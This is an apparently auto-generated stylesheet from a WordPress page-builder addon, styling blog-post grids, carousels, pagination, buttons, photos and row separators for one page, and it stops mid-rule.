{display: inline-block;margin: .75em;vertical-align: middle;outline: none;text-decoration: none;}.uabb-post-wrapper .uabb-text-overflow {text-align: left;text-transform: uppercase;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0;padding: 0;}.uabb-post-wrapper .uabb-post-heading {margin: 0;padding: 0;}.uabb-post-wrapper .uabb-post-heading a {font: inherit;color: inherit;}.uabb-blog-posts-description {padding-top: 1.5em;word-wrap: break-word;}.uabb-blog-post-content .uabb-button-wrap,.uabb-blog-post-content .uabb-read-more-text {padding-top: 1.5em;display: block;}.uabb-read-more {border-radius: 0;margin-bottom: 6px;text-transform: uppercase;}.uabb-blog-post-content .uabb-post-meta {word-wrap: break-word;padding-top: 5px;text-transform: none;}.uabb-post-date {font: inherit;-webkit-transition: inherit;transition: inherit;}.uabb-blog-posts .uabb-post-thumbnail img {display: block;border-radius: 0;}.uabb-blog-posts ul.slick-dots {display: block;position: relative;margin: 0;left: 0;width: 100%;text-align: center;}.uabb-blog-posts ul.slick-dots li {position: relative;display: inline-block;width: 20px;height: 20px;margin: 0;padding: 0;cursor: pointer;}.uabb-blog-posts ul.slick-dots li button {font-size: 0;line-height: 0;display: block;width: 20px;height: 20px;padding: 5px;cursor: pointer;color: transparent;border: 0;outline: none;background: transparent;}.uabb-blog-posts ul.slick-dots li button:before {font-family: 'Font Awesome 5 Free';font-weight: 900;font-size: 6px;line-height: 20px;position: absolute;top: 0;left: 0;width: 20px;height: 20px;content: '\f111';text-align: center;opacity: .25;color: #000;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.uabb-blog-posts .slick-prev i,.uabb-blog-posts .slick-next i,.uabb-blog-posts .slick-prev i:hover,.uabb-blog-posts .slick-next i:hover,.uabb-blog-posts .slick-prev i:focus,.uabb-blog-posts .slick-next i:focus {font-size: 20px;width: 35px;height: 35px;line-height: 35px;text-align: center;box-sizing: content-box;}.uabb-blog-posts .slick-prev,.uabb-blog-posts .slick-next,.uabb-blog-posts .slick-prev:hover,.uabb-blog-posts .slick-prev:focus,.uabb-blog-posts .slick-next:hover,.uabb-blog-posts .slick-next:focus {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: auto;height: auto;padding: 0;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);cursor: pointer;color: transparent;border: none;outline: none;background: transparent;}.uabb-blog-posts .slick-prev:hover:before,.uabb-blog-posts .slick-prev:focus:before,.uabb-blog-posts .slick-next:hover:before,.uabb-blog-posts .slick-next:focus:before {opacity: 1;}.uabb-blog-posts .slick-prev.slick-disabled:before,.uabb-blog-posts .slick-next.slick-disabled:before {opacity: .25;}.uabb-blog-posts .slick-prev:before,.uabb-blog-posts .slick-next:before {content: '';font-size: 0;line-height: 0;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.uabb-blog-posts .slick-prev {left: -45px;z-index: 1;}[dir='rtl'] .uabb-blog-posts .slick-prev {right: -45px;z-index: 1;left: auto;}.uabb-blog-posts .slick-next {right: -45px;z-index: 1;}[dir='rtl'] .uabb-blog-posts .slick-next {right: auto;left: -45px;z-index: 1;}.uabb-blog-posts.slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.uabb-blog-posts .slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.uabb-blog-posts .slick-list.dragging {cursor: pointer;cursor: hand;}.uabb-blog-posts.slick-slider .slick-track,.uabb-blog-posts.slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.uabb-blog-posts .slick-track {position: relative;top: 0;left: 0;display: block;}.uabb-blog-posts .slick-track:before,.uabb-blog-posts .slick-track:after {display: table;content: '';}.uabb-blog-posts .slick-track:after {clear: both;}.uabb-blog-posts .slick-slide {display: none;float: left;height: 100%;min-height: 1px;}[dir='rtl'] .uabb-blog-posts .slick-slide {float: right;}.uabb-blog-posts .slick-slide.dragging img {pointer-events: none;}.uabb-blog-posts .slick-vertical .slick-slide {display: block;height: auto;border: 1px solid transparent;}.uabb-blog-posts .slick-arrow,.uabb-blog-posts .slick-arrow:active,.uabb-blog-posts .slick-arrow:hover,.uabb-blog-posts .slick-arrow:focus {box-shadow: none;}ul.uabb-masonary-filters {padding: 0;}ul.uabb-masonary-filters > li {border-style: none;display: inline-block;cursor: pointer;margin-bottom: 5px;}.uabb-blogs-pagination {padding: 40px 0;}.uabb-blogs-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.uabb-blogs-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.uabb-thumbnail-position-background .uabb-post-thumbnail {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;}.uabb-thumbnail-position-background .uabb-post-thumbnail img {position: absolute;width: auto;height: auto;min-width: 100%;max-width: none;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.uabb-thumbnail-position-background.uabb-blog-post-inner-wrap {position: relative;height: inherit;}.uabb-thumbnail-position-left .uabb-post-thumbnail,.uabb-thumbnail-position-left .uabb-blog-post-content,.uabb-thumbnail-position-right .uabb-post-thumbnail,.uabb-thumbnail-position-right .uabb-blog-post-content {float: left;width: 50%;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b) {font-weight: inherit;}.uabb-blog-posts .uabb-post__terms-wrap .uabb-post__terms {margin: 0;padding: 5px 10px;}.uabb-blog-posts .uabb-post__terms-wrap {margin-bottom: 10px;}.uabb-blog-posts .uabb-post__terms .uabb-listing__terms-link {color: inherit;text-decoration: none;font-size: inherit;line-height: inherit;font-style: inherit;}.uabb-blog-posts .uabb-post__terms-wrap .uabb-post__terms i {margin-right: 2px;}.uabb-blog-posts .uabb-blog-post-element-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 99;}.uabb-blog-post-inner-wrap.uabb-thumbnail-position-left,.uabb-blog-post-inner-wrap.uabb-thumbnail-position-right,.uabb-blog-posts {overflow: hidden;}.uabb-thumbnail-position-right .uabb-post-thumbnail.uabb-crop-thumbnail img,ul.uabb-masonary-filters > li:last-of-type {margin-right: 0;}.uabb-thumbnail-position-left .uabb-post-thumbnail img,.uabb-thumbnail-position-right .uabb-post-thumbnail img,.uabb-blog-posts-col-1,.uabb-post-grid-2 img,.uabb-post-grid-3 img,.uabb-post-grid-4 img,.uabb-post-grid-5 img,.uabb-post-grid-6 img,.uabb-post-grid-7 img,.uabb-post-grid-8 img,.uabb-post-grid-2 .uabb-blog-post-content,.uabb-post-grid-3 .uabb-blog-post-content,.uabb-post-grid-4 .uabb-blog-post-content,.uabb-post-grid-5 .uabb-blog-post-content,.uabb-post-grid-6 .uabb-blog-post-content,.uabb-post-grid-7 .uabb-blog-post-content,.uabb-post-grid-8 .uabb-blog-post-content,.uabb-thumbnail-position-left.uabb-empty-img .uabb-blog-post-content,.uabb-thumbnail-position-right.uabb-empty-img .uabb-blog-post-content {width: 100%;}.uabb-blog-posts-masonary,.uabb-blog-posts-carousel {overflow: visible;}.uabb-read-more-text a,.uabb-blogs-pagination li a.page-numbers:hover,.uabb-blogs-pagination li span.current,.uabb-blogs-pagination ul a.page-numbers,.uabb-blogs-pagination ul a.page-numbers:hover,.uabb-blogs-pagination ul a.page-numbers:active,.uabb-blogs-pagination ul a.page-numbers:focus {text-decoration: none;}.uabb-blog-posts .slick-list:focus,select.uabb-masonary-filters {outline: none;}.uabb-blog-posts .slick-loading .slick-track,.uabb-blog-posts .slick-loading .slick-slide {visibility: hidden;}.uabb-blog-posts .slick-slide img,.uabb-blog-posts.slick-initialized .slick-slide {display: block;}.uabb-blog-posts .slick-slide.slick-loading img,.uabb-blog-posts .slick-arrow.slick-hidden {display: none;}.uabb-blogs-pagination li a.page-numbers,.uabb-blogs-pagination li span.page-numbers,.uabb-blogs-pagination li span.page-numbers {display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.theme-twentytwentyone .uabb-blog-posts-carousel button.slick-prev.slick-arrow,.theme-twentytwentyone .uabb-blog-posts-carousel button.slick-next.slick-arrow {background: unset;}.theme-twentytwentyone .uabb-blog-posts-carousel ul.slick-dots li button{background: unset;}.uabb-blog-posts-carousel ul.slick-dots li.slick-active button:before {opacity: 0.75;color: black;}.fl-node-0ztc6p5yhn9w .uabb-blog-posts .uabb-post-thumbnail img {display: inline-block;}.fl-node-0ztc6p5yhn9w .uabb-post-wrapper .uabb-post-thumbnail {text-align: left;}.fl-node-0ztc6p5yhn9w .uabb-blog-posts .uabb-blog-post-inner-wrap {}.fl-node-0ztc6p5yhn9w .uabb-blog-posts-grid,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-masonary {margin: 0 -12px;}.fl-node-0ztc6p5yhn9w select.uabb-masonary-filters {width: 200px;background: #EFEFEF;border-radius: 0px;margin-bottom: 40px;border: px solid #f7b91a;}.fl-node-0ztc6p5yhn9w ul.uabb-masonary-filters li {color: #808285;}.fl-node-0ztc6p5yhn9w .uabb-masonary-filters-wrapper {text-align: center;}.fl-node-0ztc6p5yhn9w ul.uabb-masonary-filters > li {background: #EFEFEF;color: #808285;margin-right: 5px; margin-left: 5px;padding-top: 12px;padding-bottom: 12px;padding-left: 12px;padding-right: 12px;border-radius: 2px;}.fl-node-0ztc6p5yhn9w ul.uabb-masonary-filters > li:hover {}.fl-node-0ztc6p5yhn9w ul.uabb-masonary-filters > li.uabb-masonary-current {color: #808285;background: #f7b91a;}.fl-node-0ztc6p5yhn9w ul.uabb-masonary-filters {text-align: center;margin-bottom: 40px;}.fl-node-0ztc6p5yhn9w .uabb-blog-posts .uabb-post-wrapper {padding-left: 12px;padding-right: 12px;margin-bottom: 30px;}.fl-node-0ztc6p5yhn9w .uabb-post-wrapper .uabb-blog-post-content {padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.fl-node-0ztc6p5yhn9w .uabb-posted-on {color: ;background: #f7b91a;left: 0;}.fl-node-0ztc6p5yhn9w .uabb-post-meta a,.fl-node-0ztc6p5yhn9w .uabb-blog-post-content .uabb-post-meta {}.fl-node-0ztc6p5yhn9w .uabb-blog-posts-shadow {;transition: all 0.3s linear;width: 100%;}@media all and ( min-width: 1025px ) {.fl-node-0ztc6p5yhn9w .uabb-post-wrapper:nth-child(4n+1){<!-- clear: left; -->}.fl-node-0ztc6p5yhn9w .uabb-post-wrapper:nth-child(4n+0) {clear: right;}.fl-node-0ztc6p5yhn9w .uabb-post-wrapper:nth-child(4n+1) .uabb-posted-on {left: 0;}}.fl-node-0ztc6p5yhn9w .uabb-blog-post-content .uabb-read-more-text span,.fl-node-0ztc6p5yhn9w .uabb-blog-post-content .uabb-read-more-text:visited * {color:#f7b91a;}.fl-node-0ztc6p5yhn9w .uabb-blog-post-content {text-align: left;}.fl-node-0ztc6p5yhn9w .uabb-blog-post-content .uabb-read-more-text,.fl-node-0ztc6p5yhn9w .uabb-blog-post-content .uabb-read-more-text a,.fl-node-0ztc6p5yhn9w .uabb-blog-post-content .uabb-read-more-text a:visited,.fl-node-0ztc6p5yhn9w .uabb-blog-post-content .uabb-read-more-text a:hover {color: #808285;}.fl-node-0ztc6p5yhn9w .uabb-text-editor {color: #808285;}.fl-node-0ztc6p5yhn9w .uabb-post-heading,.fl-node-0ztc6p5yhn9w .uabb-post-heading a,.fl-node-0ztc6p5yhn9w .uabb-post-heading a:hover,.fl-node-0ztc6p5yhn9w .uabb-post-heading a:focus,.fl-node-0ztc6p5yhn9w .uabb-post-heading a:visited {}.fl-node-0ztc6p5yhn9w .uabb-blogs-pagination ul{text-align: center;}.fl-node-0ztc6p5yhn9w .uabb-blogs-pagination li:hover a.page-numbers {}.fl-node-0ztc6p5yhn9w .uabb-blogs-pagination li a.page-numbers,.fl-node-0ztc6p5yhn9w .uabb-blogs-pagination li span.page-numbers {outline: none;color: #808285;background: #efefef;}.fl-node-0ztc6p5yhn9w .uabb-blogs-pagination li span.page-numbers.current {color: #808285;background: #f7b91a;}.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-8,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-7,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-6,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-5,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-4,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-3,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-2,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-1 {width: 25%;}@media screen and (max-width: 1200px) {.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-8,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-7,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-6,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-5,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-4,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-3,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-2,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-1 {width: calc((100% - 72px) / 4);}}@media ( max-width: 1025px ) {.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-8,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-7,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-6,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-5,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-4,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-3,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-2,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-1 {width: 50%;}.fl-node-0ztc6p5yhn9w ul.uabb-masonary-filters > li {}.fl-node-0ztc6p5yhn9w .uabb-post-wrapper .uabb-blog-post-content {}.fl-node-0ztc6p5yhn9w .uabb-blog-posts .uabb-blog-post-inner-wrap {}}@media ( max-width: 737px ) {.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-8,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-7,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-6,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-5,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-4,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-3,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-2,.fl-node-0ztc6p5yhn9w .uabb-blog-posts-col-1 {width: 100%;}.fl-node-0ztc6p5yhn9w ul.uabb-masonary-filters > li {}.fl-node-0ztc6p5yhn9w .uabb-post-wrapper .uabb-blog-post-content {}.fl-node-0ztc6p5yhn9w .uabb-blog-posts .uabb-blog-post-inner-wrap {}}@media ( max-width: 736px ) {}.fl-node-0ztc6p5yhn9w .uabb-blog-posts .uabb-post__terms .uabb-listing__terms-link:not(:last-child):after {content: '|';margin: 0 0.4em;}.fl-node-0ztc6p5yhn9w .uabb-blog-posts .uabb-post__terms-wrap .uabb-post__terms {background-color: #e4e4e4;}.fl-node-0ztc6p5yhn9w .uabb-blog-posts .uabb-post__terms-wrap {margin-bottom: 20px;}.fl-node-0ztc6p5yhn9w .uabb-blog-posts .uabb-post__terms-wrap {text-align: left;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) 